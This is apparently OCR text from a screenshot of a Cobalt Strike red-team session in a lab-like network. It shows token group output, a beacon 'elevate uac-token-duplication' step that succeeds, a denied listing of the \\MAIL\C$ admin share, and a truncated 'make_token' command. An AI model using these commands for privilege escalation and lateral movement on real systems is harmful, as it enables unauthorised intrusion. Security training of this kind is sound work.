 Applications Places aggressor-Aggressor Thu 15:30 1
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
172.16.30.131
jim.stevens
WS1 @ 6872
jim.stevens *
WS1 @ 1632
SYSTEM *
WS1 @ 7108
Event Log X Listeners X Beacon 10.10.10.191@6872 X
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
===================================== ================= ============ ===============================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Group used for deny only
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
beacon> elevate uac-token-duplication local - beacon tcp
[*] Tasked beacon to spawn windows/beacon_tcp/bind_tcp (127.0.0.1:9899) in a high integrity process (token duplication)
[+] host called home, sent: 281860 bytes
[+] established link to child beacon: 10.10.10.191
[+] received output:
[+] Success! Started taskmgr.exe and used its token.
beacon> ls \\MAIL\C$
[*] Tasked beacon to list files in \\MAIL\C$
[+] host called home, sent: 87 bytes
[-] could not open \\MAIL\C$\*: 5
[WS1] jim.stevens/6872 (x64) last: 2s
beacon> make_token CORP\Adm